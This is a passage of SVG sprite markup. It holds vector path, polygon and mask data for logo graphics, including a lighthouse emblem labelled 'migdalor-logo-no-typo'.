                        <path d="M113.241328,156.810931 C113.241328,155.284945 112.65505,154.718071 111.285682,154.718071 L106.357066,154.718071 L106.357066,152.546209 L112.635646,152.546209 C114.86572,152.546209 115.980064,153.544129 115.980064,155.929435 L115.980064,164.281471 L113.241328,164.281471 L113.241328,156.810931 Z M102.666148,154.718071 L101.883058,158.395129 C103.741684,159.588475 104.680006,161.445715 104.405578,164.281471 L92.9849382,164.281471 L92.9849382,162.110995 L101.452012,162.110995 C101.080564,159.782515 98.3432142,159.097831 93.7278342,158.551747 L93.7278342,154.718071 L92.2406562,154.718071 L92.2406562,152.546209 L96.3681642,152.546209 L96.3681642,156.772123 C97.4825082,156.888547 98.4998322,157.085359 99.4187502,157.337611 L100.260052,152.546209 L103.799896,152.546209 C104.26975,152.546209 104.542792,152.820637 104.542792,153.308509 L104.542792,154.718071 L102.666148,154.718071 Z M87.3536202,154.718071 L85.2995682,154.718071 L85.2995682,152.546209 L90.0923562,152.546209 L90.0923562,164.281471 L87.3536202,164.281471 L87.3536202,154.718071 Z M83.2510602,153.308509 L83.2510602,159.725689 C83.2510602,163.205935 81.5698422,164.281471 78.5774682,164.281471 L70.9489242,164.281471 L70.9489242,162.110995 L73.5102522,162.110995 L73.5102522,154.718071 L71.2621602,154.718071 L71.2621602,152.546209 L76.2489882,152.546209 L76.2489882,162.110995 L78.0674202,162.110995 C79.8082362,162.110995 80.5123242,161.405521 80.5123242,159.725689 L80.5123242,154.718071 L78.4194642,154.718071 L78.4194642,152.546209 L82.4887602,152.546209 C82.9766322,152.546209 83.2510602,152.820637 83.2510602,153.308509 L83.2510602,153.308509 Z M68.9198202,155.890627 L68.9198202,164.281471 L66.2004882,164.281471 L66.2004882,156.614119 C66.2004882,155.284945 65.6530182,154.718071 64.4610582,154.718071 L60.5289762,154.718071 L60.5289762,164.281471 L55.8941922,164.281471 L55.8941922,162.110995 L57.9468582,162.110995 L57.9468582,154.718071 L56.3834502,154.718071 L56.3834502,152.546209 L65.6738082,152.546209 C67.8442842,152.546209 68.9198202,153.544129 68.9198202,155.890627 L68.9198202,155.890627 Z M37.1249802,164.281471 L39.8637162,164.281471 L39.8637162,157.807465 L37.1249802,157.807465 L37.1249802,164.281471 Z M45.5144382,154.718071 L37.0653822,154.718071 L37.0459782,152.546209 L48.2531742,152.546209 L48.2531742,164.281471 L45.5144382,164.281471 L45.5144382,154.718071 Z M34.8990642,154.718071 L33.6281022,154.718071 L33.6281022,164.281471 L30.8907522,164.281471 L30.8907522,154.718071 L25.0432182,154.718071 L25.0432182,164.281471 L22.3044822,164.281471 L22.3044822,154.718071 L21.1111362,154.718071 L21.1111362,152.546209 L34.1561682,152.546209 C34.6260222,152.546209 34.8990642,152.820637 34.8990642,153.308509 L34.8990642,154.718071 Z M16.1256942,154.718071 L14.0730282,154.718071 L14.0730282,152.546209 L18.8644302,152.546209 L18.8644302,164.281471 L16.1256942,164.281471 L16.1256942,154.718071 Z M9.0695682,154.718071 L5.2164882,154.718071 C3.7501002,154.718071 3.2414382,155.441563 3.7293102,157.143571 L4.6884222,160.682029 L1.9704762,160.682029 L1.0127502,157.024375 C0.2698542,154.032001 1.1679822,152.546209 3.9857202,152.546209 L11.8083042,152.546209 L11.8083042,167.117227 L9.0695682,167.117227 L9.0695682,154.718071 Z"
                              id="Fill-23" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-24" fill="#183660" mask="url(#mask-2)"
                                 points="16.0407324 111.81056 16.4426724 112.425944 15.4198044 113.093996 14.1682464 111.170228 20.2777344 107.192408 21.1273524 108.49802"></polygon>
                        <path d="M18.1589562,102.919232 C18.3252762,103.279592 18.4721922,103.68569 18.5969322,104.138912 C18.7244442,104.592134 18.8076042,105.028724 18.8491842,105.451454 L17.6863302,105.670442 C17.6281182,105.27959 17.5435722,104.895668 17.4326922,104.521448 C17.3231982,104.147228 17.2067742,103.825676 17.0820342,103.559564 C16.8131502,102.99269 16.4777382,102.624014 16.0730262,102.446606 C15.6710862,102.270584 15.2137062,102.302462 14.7008862,102.538082 L11.7667242,103.892204 L12.8228562,106.18049 C13.0751082,106.18049 13.3426062,106.149998 13.6267362,106.08347 C13.9080942,106.018328 14.1797502,105.925466 14.4403182,105.804884 L14.8519602,105.615002 C14.8283982,105.437594 14.7410802,105.188114 14.5955502,104.869334 L15.6461382,104.382848 C15.7320702,104.528378 15.8152302,104.689154 15.8970042,104.86379 C16.0453062,105.186728 16.1478702,105.490262 16.2033102,105.77855 C16.2587502,106.065452 16.2739962,106.349582 16.2476622,106.633712 L15.5172402,106.982984 C15.1485642,107.152076 14.7771162,107.27543 14.3959662,107.348888 C14.0162022,107.422346 13.6780182,107.437592 13.3841862,107.394626 L13.7306862,108.145838 L12.6218862,108.657272 L10.0051182,102.989918 L13.8193902,101.229698 C14.4749682,100.926164 15.0834222,100.804196 15.6433662,100.862408 C16.2019242,100.923392 16.6911822,101.131292 17.1139122,101.490266 C17.5366422,101.850626 17.8859142,102.326024 18.1589562,102.919232"
                              id="Fill-25" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-26" fill="#183660" mask="url(#mask-2)"
                                 points="9.7171074 98.1604008 10.0358874 99.3509748 8.8564014 99.6655968 8.1356814 96.9698268 12.1107294 95.9081508 12.5126694 97.4133468"></polygon>
                        <polygon id="Fill-27" fill="#183660" mask="url(#mask-2)"
                                 points="11.4881382 93.383829 10.2781602 93.582027 9.7556382 90.377595 10.9656162 90.182169"></polygon>
                        <path d="M12.5621496,81.7942356 L13.7333196,81.7817616 L13.7998476,87.9258996 L12.5746236,87.9383736 L12.5330436,84.2114196 L9.1123956,84.2474556 C8.6217516,84.2529996 8.2627776,84.3735816 8.0354736,84.6119736 C7.8095556,84.8503656 7.6986756,85.2190416 7.7056056,85.7221596 L7.7250096,87.5918736 L6.5053296,87.6071196 L6.4831536,85.6376136 C6.4734516,84.6979056 6.6993696,83.9744136 7.1553636,83.4685236 C7.6141296,82.9626336 8.2807956,82.7062236 9.1567476,82.6951356 L12.4609716,82.6604856 L12.5621496,81.7942356 Z"
                              id="Fill-28" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-29" fill="#183660" mask="url(#mask-2)"
                                 points="7.9717176 78.4078218 7.8289596 79.6316598 6.6175956 79.4916738 6.9391476 76.7196738 11.0264616 77.1950718 10.8462816 78.7418478"></polygon>
                        <path d="M14.8942332,69.1429662 L16.0238232,69.4520442 L14.4063612,75.3785802 L13.2227172,75.0556422 L14.2040052,71.4589722 L10.9039392,70.5580722 C10.4313132,70.4291742 10.0529352,70.4471922 9.7688052,70.6135122 C9.4874472,70.7812182 9.2795472,71.1069282 9.1464912,71.5906422 L8.6544612,73.3952142 L7.4777472,73.0736622 L7.9961112,71.1748422 C8.2428192,70.2683982 8.6572332,69.6349962 9.2365812,69.2732502 C9.8159292,68.9128902 10.5283332,68.8477482 11.3710212,69.0778242 L14.5602072,69.9482322 L14.8942332,69.1429662 Z"
                              id="Fill-30" fill="#183660" mask="url(#mask-2)"></path>
                        <path d="M15.801093,62.0458146 L19.573785,61.3749906 L18.833661,62.9453286 L13.774761,63.8448426 C13.824657,64.0208646 13.910589,64.1760966 14.036715,64.3091526 C14.164227,64.4435946 14.331933,64.5600186 14.543991,64.6598106 L17.394993,66.0014586 L16.756047,67.3611246 L14.476077,66.2883606 C13.884255,66.0097746 13.449051,65.6896086 13.173237,65.3264766 C12.896037,64.9633446 12.757437,64.5309126 12.754665,64.0277946 L10.038105,64.5128946 L10.781001,62.9370126 L14.172543,62.3368746 L12.255705,59.8018806 L12.999987,58.2218406 L15.801093,62.0458146 Z"
                              id="Fill-31" fill="#183660" mask="url(#mask-2)"></path>
                        <polygon id="Fill-32" fill="#183660" mask="url(#mask-2)"
                                 points="15.4308924 56.043603 14.4246564 55.342287 16.2818964 52.681167 17.2881324 53.383869"></polygon>
                        <polygon id="Fill-33" fill="#183660" mask="url(#mask-2)"
                                 points="22.9003236 47.0563632 25.7637996 53.2157472 24.6300516 54.4243392 21.9204216 48.4409772 19.1262456 51.4181052 16.6841136 49.1284332 17.7499476 47.9919132 19.3022676 49.4485992 22.1796036 46.3813812"></polygon>
                        <path d="M27.3412062,42.0199164 C28.1062782,41.4391824 28.8200682,41.1841584 29.4853482,41.2590024 C30.1506282,41.3338464 30.7632402,41.7385584 31.3217982,42.4745244 L34.0577622,46.0698084 L32.8228362,47.0095164 L30.0148002,43.3283004 C29.7140382,42.9319044 29.4077322,42.7059864 29.1000402,42.6505464 C28.7895762,42.5951064 28.4541642,42.7059864 28.0896462,42.9831864 L27.3037842,43.5805524 C27.3647682,43.8175584 27.4645602,44.0753544 27.6045462,44.3525544 C27.7459182,44.6325264 27.9053082,44.8889364 28.0827162,45.1217844 L29.4534702,46.9235844 C29.8803582,47.4863004 30.0674682,48.0254544 30.0134142,48.5424324 C29.9593602,49.0580244 29.6724582,49.5154044 29.1513222,49.9104144 C28.9517382,50.0614884 28.7202762,50.2111764 28.4513922,50.3580924 L27.7126542,49.3865064 C27.8346222,49.3088904 27.9468882,49.2326604 28.0508382,49.1522724 C28.3086342,48.9568464 28.4486202,48.7461744 28.4694102,48.5174844 C28.4929722,48.2901804 28.3959522,48.0351564 28.1797362,47.7524124 L26.9586702,46.1460384 C26.7660162,45.8924004 26.6010822,45.6041124 26.4610962,45.2811744 C26.3238822,44.9568504 26.2490382,44.6616324 26.2337922,44.3941344 L25.2441882,45.1467324 L24.5054502,44.1765324 L27.3412062,42.0199164 Z"
                              id="Fill-34" fill="#183660" mask="url(#mask-2)"></path>
                    </g>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="17.0721936" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="16.672194" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="16.1803026" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="15.5963808" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="15.1564644" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="14.4214686" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="13.5995706" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="12.6954828" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="11.7154422" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="11.0238282" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="9.9372042" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="8.7999912" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="7.621614" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="6.8174568" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="5.5895994" font-weight="400"></text>
                    <text id="-" font-family="Heebo-Medium, Heebo" font-size="4.3424766" font-weight="400"></text>
                    <g id="Group-48" transform="translate(86.328000, 39.798000)" fill="#183660">
                        <path d="M3.328479,4.1938974 C3.547467,3.9499614 3.644487,3.7046394 3.622311,3.4551594 C3.597363,3.2070654 3.455991,2.9659014 3.196809,2.7344394 L1.548855,1.2555774 L2.548161,0.1426194 L4.301451,1.7143434 C4.742199,2.1093534 5.054049,2.5279254 5.235615,2.9672874 C5.417181,3.4080354 5.462919,3.8487834 5.372829,4.2881454 C5.282739,4.7288934 5.058207,5.1502374 4.696461,5.5521774 L1.519749,9.0947934 L0.086625,7.8099714 L3.328479,4.1938974 Z"
                              id="Fill-36"></path>
                        <polygon id="Fill-38"
                                 points="12.4734456 11.812185 12.1089276 11.281347 13.3438536 10.434501 14.7963816 12.553695 8.7340176 16.711695 7.6446216 15.124725"></polygon>
                        <polygon id="Fill-40"
                                 points="21.0635964 27.2523636 14.4925704 26.8032996 13.8702564 24.8656716 20.1821004 25.3660176 18.9762804 21.6113436 22.3678224 20.5219476 22.9568724 22.3556256 20.9901384 22.9862556 22.2361524 26.8753716"></polygon>
                        <polygon id="Fill-42"
                                 points="24.957702 42.563367 23.462208 42.579999 23.448348 41.285475 17.592498 41.349231 17.571708 39.431007 23.427558 39.367251 23.392908 36.251523 24.889788 36.236277"></polygon>
                        <path d="M17.3643624,50.2824168 C17.4031704,50.1396588 17.4544524,49.9927428 17.5182084,49.8416688 L19.1911104,50.2990488 C19.1037924,50.4986328 19.0358784,50.6788128 18.9915264,50.8423608 C18.7628364,51.7238568 18.9984564,52.4196288 19.6942284,52.9269048 L22.5812664,53.7155388 L23.0026104,52.1646048 L24.4482084,52.5596148 L23.5251324,55.9359108 L19.9340064,54.9560088 C19.5486984,54.8506728 19.1564604,54.7855308 18.7600644,54.7633548 L16.2708084,54.5928768 L16.7378904,52.8825528 L18.6450264,52.9518528 L18.6533424,52.9158168 C18.3207024,52.7605848 18.0379584,52.5457548 17.8078824,52.2685548 C17.5778064,51.9927408 17.4225744,51.6808908 17.3421864,51.3343908 C17.2604124,50.9878908 17.2673424,50.6372328 17.3643624,50.2824168"
                              id="Fill-44"></path>
                        <path d="M17.219664,65.2739472 C17.473302,65.4901632 17.689518,65.7340992 17.868312,66.0043692 C18.04572,66.2760252 18.159372,66.5296632 18.206496,66.7680552 C18.217584,66.8193372 18.221742,66.8553732 18.216198,66.8775492 L18.245304,66.8886372 C18.311832,66.7444932 18.37836,66.5629272 18.451818,66.3411672 C18.522504,66.1180212 18.575172,65.9225952 18.608436,65.7535032 L20.001366,66.1845492 C19.879398,66.6779652 19.68813,67.2185052 19.427562,67.8061692 C19.16838,68.3938332 18.882864,68.9218992 18.571014,69.3931392 C17.954244,70.3231452 17.245998,70.8720012 16.447662,71.0410932 C15.649326,71.2115712 14.785848,70.9911972 13.86,70.3813572 L10.392228,68.0792112 L12.170466,65.3973012 L13.417866,66.2247432 L12.70269,67.3016652 L15.143436,68.9149692 C15.552306,69.1866252 15.92514,69.3141372 16.260552,69.2988912 C16.595964,69.2836452 16.864848,69.1270272 17.06166,68.8276512 C17.251542,68.5407492 17.288964,68.2399872 17.17254,67.9281372 C17.056116,67.6162872 16.795548,67.2933492 16.393608,66.9634812 L12.981276,64.1762352 L14.031864,62.5920372 L17.219664,65.2739472 Z"
                              id="Fill-46"></path>
                    </g>
                </g>
            </g>
        </g>
    </symbol>

    <symbol fill="none" viewBox="0 0 123 133" id="migdalor-logo-no-typo" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M122.419 89.151c0-27.824-18.66-51.343-44.084-58.672v1.162c24.8 7.295 42.97 30.308 42.97 57.51 0 15.178-5.814 29.183-15.12 39.754.594-.12 1.325-.363 1.939-.504 8.912-10.621 14.295-24.314 14.295-39.25ZM44.862 30.452C19.389 37.748.679 61.292.679 89.152c0 15.982 6.163 30.543 16.222 41.437.049-.025.449-.167 1.09-.472C7.978 119.396 1.793 104.966 1.793 89.151c0-27.239 18.218-50.275 43.069-57.538v-1.16Z" fill="#183660"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M105.686 89.118c0-24.39-19.785-44.235-44.103-44.235-24.32 0-44.105 19.845-44.105 44.235 0 13.722 6.26 26.003 16.07 34.125.471-.192.943-.384 1.417-.571-9.843-7.872-16.18-19.975-16.18-33.554 0-23.669 19.2-42.924 42.798-42.924 23.596 0 42.795 19.255 42.795 42.924 0 15.44-8.2 28.963-20.431 36.526.504.24.988.437 1.482.656 12.173-7.881 20.257-21.599 20.257-37.182Z" fill="#183660"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M104.378 89.118c0-23.669-19.199-42.924-42.797-42.924-23.6 0-42.798 19.255-42.798 42.924 0 13.579 6.337 25.682 16.182 33.554 4.572-1.824 9.197-3.489 12.78-4.381 10.754-2.675 22.846.289 32.755 5.605a82.995 82.995 0 0 0 3.447 1.748c12.233-7.564 20.431-21.086 20.431-36.526Z" fill="#71CCD9"/>
        <mask id="aa" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aa)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M46.832 40.777h29.625v-9.959H46.832v9.959Z" fill="#E0E0E6"/>
        </g>
        <mask id="ab" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ab)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m73.555 124.075-3.78-80.527h-16.26l-3.78 80.527h23.82Z" fill="#E0E0E6"/>
        </g>
        <mask id="ac" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ac)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m51.324 43.55-8.574 80.526h6.987l3.779-80.527h-2.192Z" fill="#fff"/>
        </g>
        <mask id="ad" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ad)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m69.754 43.432 3.78 80.526h6.986l-8.574-80.526h-2.192Z" fill="#CBCCD7"/>
        </g>
        <mask id="ae" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ae)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M70.258 53.822H53.033l-.437 9.308h18.099l-.437-9.308Zm.873 18.616H52.16l-.437 9.309h19.846l-.437-9.309Zm.874 18.617h-20.72l-.437 9.31h21.595l-.438-9.31Z" fill="#D1202B"/>
        </g>
        <mask id="af" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#af)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m78.018 100.364-.991-9.308h-5.021l.436 9.308h5.576Zm-7.76-46.543.438 9.308h3.358l-.991-9.308h-2.804Zm5.776 27.927-.99-9.309h-3.912l.437 9.309h4.465Z" fill="#9A1C20"/>
        </g>
        <mask id="ag" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ag)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m50.85 100.364.436-9.308h-5.022l-.99 9.308h5.575Zm-.621-46.543-.992 9.308h3.359l.438-9.308h-2.805Zm1.493 27.927.437-9.309h-3.913l-.99 9.309h4.466Z" fill="#EC2227"/>
        </g>
        <mask id="ah" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ah)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M93.282 132.358c-8.984-3.102-20.093-8.378-31.609-9.8-11.34-1.398-31.574 2.855-31.574 2.855s20.883-7.842 31.83-9.568c10.945-1.723 22.735 2.286 32.144 8.448 3.574 2.341 9.203 3.315 14.039 4.121" fill="#E5BD80"/>
        </g>
        <mask id="ai" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ai)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.87 130.603s20.123-9.637 30.875-12.312c10.755-2.676 22.848.29 32.756 5.603 9.907 5.317 17.196 7.156 27.576 4.519-7.401 2.514-18.444 5.89-27.662 3.585-9.219-2.302-20.742-6.589-32.339-6.998-11.419-.399-31.207 5.603-31.207 5.603Z" fill="#183660"/>
        </g>
        <mask id="aj" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aj)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M72.035 28.171V15.98H51.259V28.17h6.578l.002-4.826c-.028-2.149 1.655-3.905 3.808-3.905 2.154 0 3.836 1.756 3.808 3.905l.002 4.826h6.578Z" fill="#CBCCD7"/>
        </g>
        <mask id="ak" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ak)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.004 0v8.764L49.09 16.127H74.2L62.286 8.766V0h-1.283Z" fill="#183660"/>
        </g>
        <mask id="al" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#al)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M78.632 44.385v-3.642h-1.227v-10.85h-1.733v-6.505H47.619v6.505h-1.731v10.85H44.66v3.642h1.743l4.2 5.928.302-2.833-2.194-3.095h25.868l-2.192 3.095.301 2.833 4.201-5.928h1.743ZM67.22 40.758h4.11v-9.905h-4.11v9.905Zm-10.178 0h4.11v-9.905h-4.11v9.905Zm-5.089 0h4.11v-9.905h-4.11v9.905Zm-5.09 0h4.11v-9.905h-4.11v9.905Zm1.733-12.698h12.56v-4.202h-12.56v4.202Zm13.535 12.698h4.11v-9.905h-4.11v9.905Zm.004-12.698h12.56v-4.202h-12.56v4.202ZM72.31 40.758h4.11v-9.905h-4.11v9.905Z" fill="#183660"/>
        </g>
        <mask id="am" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#am)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m16.376 118.966.426.655-1.085.711-1.327-2.047 6.481-4.232.901 1.389-5.396 3.524Z" fill="#183660"/>
        </g>
        <mask id="an" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#an)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.624 109.506c.176.384.332.816.464 1.298.136.482.224.947.268 1.396l-1.234.233a8.986 8.986 0 0 0-.269-1.222 7.206 7.206 0 0 0-.372-1.023c-.285-.604-.64-.996-1.07-1.185-.427-.187-.912-.153-1.456.098l-3.113 1.44 1.12 2.435c.268 0 .552-.032.854-.103.298-.069.586-.168.863-.296l.437-.203c-.025-.188-.118-.454-.272-.793l1.114-.518c.091.155.18.326.266.512.157.344.266.667.325.974.059.305.075.607.047.909l-.775.372c-.39.18-.785.311-1.19.389a3.197 3.197 0 0 1-1.073.049l.368.799-1.176.544-2.776-6.03 4.046-1.872c.696-.323 1.341-.453 1.935-.391a2.823 2.823 0 0 1 1.56.668c.449.383.82.889 1.109 1.52Z" fill="#183660"/>
        </g>
        <mask id="ao" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ao)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m9.668 104.443.338 1.266-1.251.335-.765-2.868 4.217-1.13.427 1.602-2.966.795Z" fill="#183660"/>
        </g>
        <mask id="ap" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ap)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m11.546 99.36-1.284.211-.554-3.41 1.284-.207.554 3.406Z" fill="#183660"/>
        </g>
        <mask id="aq" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aq)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m12.686 87.03 1.242-.014.07 6.537-1.3.014-.043-3.966-3.63.038c-.52.006-.9.135-1.142.388-.24.254-.357.646-.35 1.181l.021 1.99-1.294.016-.023-2.096c-.01-1 .229-1.77.713-2.307.486-.539 1.194-.812 2.123-.823l3.505-.037.108-.922Z" fill="#183660"/>
        </g>
        <mask id="ar" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#ar)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m7.816 83.426-.151 1.302-1.285-.149.341-2.95 4.336.506-.191 1.646-3.05-.355Z" fill="#183660"/>
        </g>
        <mask id="as" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#as)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m15.16 73.568 1.198.329-1.716 6.306-1.255-.344 1.04-3.827-3.5-.958c-.502-.137-.903-.118-1.204.059-.299.178-.52.525-.66 1.04l-.523 1.92-1.248-.343.55-2.02c.262-.964.701-1.638 1.316-2.023.615-.384 1.37-.453 2.264-.208l3.384.926.354-.857Z" fill="#183660"/>
        </g>
        <mask id="at" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#at)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m16.123 66.017 4.002-.714-.785 1.67-5.367.958c.053.187.144.352.278.494.135.143.313.267.538.373l3.025 1.427-.678 1.447-2.42-1.141c-.627-.297-1.089-.637-1.381-1.024-.294-.386-.441-.846-.444-1.382l-2.882.517.788-1.677 3.598-.639-2.034-2.697.79-1.681 2.972 4.069Z" fill="#183660"/>
        </g>
        <mask id="au" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#au)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m15.73 59.63-1.068-.746 1.97-2.831 1.068.747-1.97 2.83Z" fill="#183660"/>
        </g>
        <mask id="av" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#av)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m23.653 50.068 3.038 6.554-1.203 1.286-2.874-6.367-2.965 3.168-2.59-2.436 1.13-1.21 1.647 1.55 3.053-3.263.764.718Z" fill="#183660"/>
        </g>
        <mask id="aw" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aw)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M28.365 44.71c.812-.619 1.569-.89 2.275-.81.705.08 1.355.51 1.948 1.293l2.902 3.825-1.31 1-2.979-3.917c-.319-.422-.644-.662-.97-.72-.33-.06-.686.058-1.072.353l-.834.636c.065.252.17.526.32.821.15.298.318.57.506.819l1.455 1.917c.452.598.651 1.172.594 1.722-.058.549-.362 1.035-.915 1.456a5.96 5.96 0 0 1-.742.476l-.784-1.034c.13-.082.248-.163.359-.249.273-.208.422-.432.444-.675.025-.242-.078-.514-.308-.814l-1.295-1.71a4.416 4.416 0 0 1-.528-.92 2.874 2.874 0 0 1-.241-.944l-1.05.801-.784-1.032 3.009-2.295Z" fill="#183660"/>
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M94.053 46.807c.233-.26.336-.52.312-.786-.026-.264-.176-.52-.451-.767l-1.749-1.573 1.06-1.184 1.86 1.672c.468.42.799.866.992 1.333.192.47.24.938.145 1.406-.095.469-.334.917-.717 1.345l-3.37 3.769-1.52-1.367 3.438-3.848ZM103.755 54.913l-.387-.564 1.31-.901 1.541 2.254-6.431 4.424-1.156-1.688 5.123-3.525ZM112.868 71.342l-6.971-.478-.661-2.062 6.696.532-1.279-3.995 3.598-1.159.625 1.951-2.086.671 1.321 4.138-1.243.402ZM117 87.633l-1.587.017-.015-1.377-6.212.068-.022-2.041 6.212-.068-.036-3.315 1.588-.016.072 6.732ZM108.944 95.845c.041-.151.096-.308.164-.469l1.774.487a4.326 4.326 0 0 0-.211.578c-.243.938.007 1.678.745 2.218l3.063.84.447-1.65 1.533.42-.979 3.592-3.81-1.043a5.994 5.994 0 0 0-1.245-.205l-2.641-.181.496-1.82 2.023.074.009-.039a2.55 2.55 0 0 1-.897-.688 2.368 2.368 0 0 1-.494-.994 2.237 2.237 0 0 1 .023-1.12ZM108.79 